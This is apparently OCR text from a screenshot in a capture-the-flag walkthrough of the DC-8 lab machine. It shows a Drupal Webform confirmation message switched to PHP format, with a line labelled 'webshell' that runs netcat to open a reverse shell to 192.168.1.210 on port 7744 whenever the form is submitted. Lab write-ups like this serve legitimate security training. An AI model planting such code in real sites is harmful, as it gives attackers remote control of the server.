 192.168.1.22/user/2#overlay=node/3/webform/configure
5
Content Structure Configuration Help Hello john Log out
Add content Find content
My account Log out
Contact Us DC-8
VIEW EDIT WEBFORM RESULTS
Home » Contact Us
Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
<p>Thanks for taking the time to contact us. We shall be in contact soon.</p>
<p>webshell</p>
<?php  system("nc -e /bin/sh 192.168.1.210  7744");?>
Switch to rich text editor
Text format PHP code
Message to be shown upon successful submission. If the redirection location is set to Confirmation page it will be shown on its own page, otherwise this displays as a message. Supports Webform
token replacements.
Token values
Redirection location